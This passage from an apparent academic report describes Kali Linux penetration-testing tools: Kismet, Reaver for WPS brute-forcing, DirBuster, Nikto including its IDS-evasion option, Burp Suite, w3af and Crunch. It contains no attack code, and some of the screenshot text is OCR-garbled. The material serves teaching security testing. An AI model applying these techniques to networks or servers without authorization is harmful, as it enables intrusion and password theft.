

**Figure 3.43:** Launch Kismet service

| $\mathbb{R}$ $\blacksquare$<br>LE ELL<br><b>A</b><br>Kismet - Mozilla Firefox   [Shell No. 1]                                                                                                    | Shell No. 1                   |                                  |                                 | 11:20 PM $\blacktriangledown$ 0 $\uparrow$ 0 $\blacktriangle$ 0 60% $\blacktriangle$ 6 |                                                       |  |
|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------------------|---------------------------------|----------------------------------------------------------------------------------------|-------------------------------------------------------|--|
|                                                                                                    |                               | Kismet - Mozilla Firefox         |                                 |                                                                                        | $-0 x$                                                |  |
| $\times$ +<br>Nessus Essentials / Folde X 2 Kismet                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| $\leftarrow$ $\rightarrow$ $C$ $\Omega$<br><b>C</b> localhost:2501                                                                                                    |                               |                                  |                                 | … ◎ ☆                                                                                  | $\mathbb{R}$ 60 $\mathbb{Z}$ =                        |  |
| Kali Linux Kali Training Kali Tools & Kali Docs Kali Forums NetHunter J. Offensive Security & Exploit-DB & GHDB J. MSFU                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| $\equiv$ Kismet                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        | $\mathbf{a} \in \mathbf{B}$ Charging 61% $\mathbf{E}$ |  |
| SSIDs ADSB Live<br>Devices                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| All devices<br>$\sim$                                                                                                    |                               |                                  |                                 | Search                                                                                 |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| <b>Name</b><br>Crypto<br>Signal<br>$v = Type$<br>Phy                                                                                                    | <b>Channel</b><br><b>Data</b> | <b>Packets</b><br><b>Clients</b> | <b>BSSID</b><br>QBSS Chan Usage | QBSS Users                                                                             |                                                       |  |
|                                                                                                    |                               | No data available in table       |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| 0 devices                                                                                                    |                               | ۰.                               |                                 |                                                                                        |                                                       |  |
|                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Messages Channels                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:39 A new administrator login has been set.                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:09 Started http server on port 2501                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:26:69 Starting Klismet web server.<br>Dave 3d 2020 20121 / Dir nockser Kemet is running as root; this is less secure. If you are running Kemet at boot via systemd, make sure to use "systemct edit kismet service" to change the user. For more information, see th |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:09 Saving packets to the Kismet database log.                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:09 Conned kismetibliog fie 'J/Kismet-20201218-21-20-06-1.kismet'                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:06 No data sources defined: Kismet will not capture anything until a source is added                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:06 Launching remote capture server on 127.0.0.1:3501                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:06 Saving datasources to the Kismet database for every 30 seconds.<br>Dec 18 2020 23:20:06 Sources will be re-opened if they encounter an error                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| Dec 18 2020 23:20:06 Enabling channel list stuffing to optimize overlaps                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |
| <b>CONTRACTOR</b> CONTRACTOR                                                                                                    |                               |                                  |                                 |                                                                                        |                                                       |  |

**Figure 3.44:** Kismet main screen on web browser

#### 3.5.3 Reaver

The Reaver tool is used from the penetration tester in order to implements a brute force attack against WiFi protected setup (WPS) register PINs and recover WPA/WP2 passphrase. Depending on the target's Access Point (AP), the tool needs between 4 to 10 hours to recover the WPA/WPA2 passphrase in plaintext format with the brute force method. Depending on the target's Access Point (AP), with the transitional online brute force method needs between 4 to 10 hours to recover the WPA/WPA2 passphrase in plaintext format but with the Reavel tool this time period is reduced on the half in order to guess the correct WPS pin and recover the passphrase. Furthermore, when the penetration tester use offline attack and the AP is vulnerable the tool maybe need only some seconds to guess the WPS pin. [70]



**Figure 3.45:** Reaver tool on Kali Linux



**Figure 3.46:** Parameters for Reaver tool

## 3.6 Web Applications Tools

### 3.6.1 DirBuster

Dirbuster is a multi-threaded Java application which was designed to brute force directories and files names on web/Application server. More specifically this tool helps the penetration testers to find all the directories or files on the web server. including those that are hidden. This tool is not be able to exploit something that they found because this is not the purpose of this tool.

Dirbuster include 9 different lists which make it extremely effective at finding these hidden files and directories. Moreover, this tool is used by developers in order to help them increase the security of applications. [71,72,73]



**Figure 3.47:** Dibuster on Kali Linux



**Figure 3.48:** Dibuster main screen

### 3.6.2 Nikto

Nikto is a free open-source vulnerability scanner that scan the web server in order to find vulnerabilities such as files/CGIs, outdated server software etc. Thistool performs generic and server type specific check and also capture and print any cookie that have received. Nikto includes checks for over 6700 potentially dangerous files/programs, checks for outdated version of over 1250 server and version specific problems on over 270 servers. [74,75,76]

During web app scanning, different scenarios might be encountered. Nikto supports a wide variety of options that can be implemented during such situations. The following options are included in the Nikto<sup>[75]</sup>:

- ✓ **-Cgidirs:** This option is used to scan specified CGI directories. Nikto users can select to scan all CGI directory such as /cgi-test/ or none of them. If this option is not specified from the user in the command, then all CGI directories will be tested. The list of CGI directories is contained in the file config.txt.
- ✓ **-config:** This option allows the penetration tester to specify an custom config file to use instead of the config.txt which is the default
- ✓ -**Dislplay:** This option helps the penetration tester to control the output that Nikto shows. In order to determine the output, the nikto allow some reference number such as:



✓ -**evasion:** This option allows penetration tester to specify the intrusion detection system evasion technique to use. Similar to before the tester should use a reference number with this option and specify the type of technique.



 $\checkmark$  **-Format:** The penetration tester with this option can choose in which format can save the results of Nikto Scan. In order to use the option -format, they should also used the -o(-output). Valid formats for the output are csv, html ,txt and xml.

- ✓ -**host:** This option is used only to specify the host to target. It can be and IP address, hostname as well as text file of hosts.
- $\checkmark$  -id: If the website require authentication this option is suitable as it allows the penetration tester to specify the ID and password to use.
- ✓ **-no404:** This option is very useful as it disables 404 (File not found) checking. If the penetration tester uses this option the number of requests is reduced and the checking is faster. Therefore, this option could lead to more false positive being discovered.
- $\checkmark$  -port: The port option specifies the TCP ports to target. The penetration tester can use a range of port (e.g. 70-80) or can use comma-delimited list (e.g. 80,88,22 etc.).



**Figure 3.49:** Nikto on Kali Linux



**Figure 3.50:** Parameters for Nikto tool

### 3.6.3 Burp Suite

Burp Suite is one of the most popular penetration testing and vulnerability finder tools and is often used for checking web application security. The main features of Burp Suite is its ability to intercept HTTP requests. Usually, the HTTP requests are created from the web browser and forwarding to a web server and the web server send the response to the web browser. But, when a penetration tester use the Burp Suite the HTTP requests go from the browser straight to Burp Suite, which intercepts the traffic. Then in the Burp Suite, the tester can alter the HTTP request with various way before forwarding the request on the web server. This mean that the Burp Suite acts as a proxy server, also called man in the middle between the browser and the web application. This help the penetration tester to have finer control over the exact traffic he is sending and receiving. [77,78]



**Figure 3.51:** Burp Suite on Kali Linux



**Figure 3.52:** Burp Suite main screen

### 3.6.4 w3af

w3af (Web Application Attack and Audit Framework) is an open-source web application security scanner. This tool is used by penetration tester in order discover vulnerabilities in web application and exploit them. W3af offer a graphical user interface (GUI) which is user friendly environment but also offer a command-line interface(w3af-console).

The w3af is divided into two main parts the core and the plug-ins. The core part is responsible for the process and provide features through plug-ins, which find the vulnerabilities and exploit them. The w3af core and its plug-ins are fully written in Python. The plug-ins can be categorized as Discover, Audit, Grep, Attack, Output, Mangle, Evasion or brute force. W3af contain more than 130 plugins, which identify and exploit SQL injection, XSS (Cross site scripting), remote file inclusion (FLI) etc. [79,80]

## 3.7 Password Attacks Tools

#### 3.7.1 [Crunch](https://tools.kali.org/password-attacks/crunch)

Many times, the penetration testers in order to crack passwords they execute a dictionary attack. In this attack the penetration tester uses a default list of passwords or a custom list in order to crack the password. A tool that helps the penetration testers to create these custom lists with passwords is the Crunch. More specific the Crunch is a wordlist generator where the penetration tester can specify some rules in order to create the list. Crunch can generate all possible combinations and permutations. [81,82,83]

The main features of this tool are:

- generate wordlist in both combination and permutation way
- can split the output by number of lines or file size
- the pattern can be number and symbols
- the pattern can be upper- and lower-case characters
- Unicode supported



**Figure 3.53:** Crunch tool on Kali Linux

